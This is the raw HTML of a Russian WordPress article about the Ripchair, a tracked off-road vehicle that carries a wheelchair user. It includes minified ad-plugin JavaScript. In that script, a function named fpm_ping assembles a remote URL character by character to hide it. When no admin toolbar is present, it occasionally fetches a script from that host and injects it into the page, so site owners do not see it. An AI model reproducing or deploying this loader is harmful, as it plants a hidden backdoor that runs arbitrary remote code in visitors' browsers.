t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-3742 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-3742" class="entry post-3742 post type-post status-publish format-standard hentry category-tehnica tag-interesnaya-tehnika tag-spets-mashinyi">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/category/tehnica" rel="category tag">Техника</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 31 января 2012&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    3928 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/tehnica/ripchair-gusenichnaya-mashina-dlya-invalidov#comments">1</a></div> <!-- end tech-info  -->

<h1 class="post-title">Ripchair &#8212; гусеничная машина для инвалидов</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">Американская компания Howe&amp;Howe Technologies разработала специальный гусеничный аппарат Ripchair, который предназначен специально для использования инвалидами.</p>
<p><img decoding="async" class="size-full wp-image-3743 alignnone lazy" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/01/146.jpg" width="400" height="250" data-srcset="https://hontos.ru/wp-content/uploads/2012/01/146.jpg 400w, https://hontos.ru/wp-content/uploads/2012/01/146-300x187.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></p>
<p style="text-align: justify;"><strong><span id="more-3742"></span></strong>Гусеничные машины Ripchair разработаны для поездок по бездорожью. Теперь насладиться поездкой по труднопроходимой местности могут люди с ограниченными способностями. Самое интересное то, что водителю не нужно предварительно подстраиваться под этот гусеничный транспорт, вместо сиденья водитель устанавливает свою инвалидную коляску. Поэтому комфорт поездки будет обеспечен. Управление осуществляется при помощи двух джойстиков.</p>
<p style="text-align: justify;">При создании этого гусеничного аппарата компания Howe&amp;Howe Technologies использовала технологии, применяемые в военной сфере, поэтому владелец аппарата Ripchair будет обладать самыми передовыми технологиями.</p>
<p style="text-align: justify;">Максимальная скорость вездехода составляет 23 км/ч, вес 567 кг. Гусеничная машина обладает высокой проходимостью, также может подниматься в гору под максимальным углом 45 градусов. Топливный бак вмещает 20 литров топлива, дизельный двигатель съедает это количество примерно за 2,5 часа работы.</p>
<p style="text-align: justify;"><img decoding="async" class="size-full wp-image-3744 alignnone lazy" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/01/234.jpg" width="400" height="250" data-srcset="https://hontos.ru/wp-content/uploads/2012/01/234.jpg 400w, https://hontos.ru/wp-content/uploads/2012/01/234-300x187.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></p>
<p style="text-align: justify;">Помимо стандартной комплектации, производитель также предлагает множество опций на гусеничные машины Ripchair, которые можно заказать при покупке. Одними из опций является установка специального громкоговорителя, дополнительных фар, ремонтного набора инструментов, аптечки, рыболовного набора, специального отсека для крепления оружия.</p>
<p style="text-align: justify;">Стоимость аппарата в стандартной комплектации составляет 18,5 тысяч долларов.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://hontos.ru/tehnica/morskoy-avtobus-iz-gollandii"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="морской автобус" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/09/133-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Морской автобус из Голландии</div></div></a><a href="https://hontos.ru/tehnica/obshh-transport-budushhego"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="общ транспорт" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/08/198-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Общ транспорт будущего</div></div></a><a href="https://hontos.ru/tehnica/novyiy-tramvay-apple-mactram"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="новый трамвай" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/12/171-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Новый трамвай Apple Mactram</div></div></a><a href="https://hontos.ru/tehnica/moshhnost-skutera-e3wm-nahoditsya-na-vyisote"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="мощность скутера" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/07/139-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Электроскутер E3WM</div></div></a><a href="https://hontos.ru/tehnica/letayushhee-kryilo-apparat-helios"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="летающее крыло" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/12/140-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Летающее крыло - аппарат Helios</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="https://hontos.ru/tag/interesnaya-tehnika" rel="tag">интересная техника</a>, <a href="https://hontos.ru/tag/spets-mashinyi" rel="tag">спец машины</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
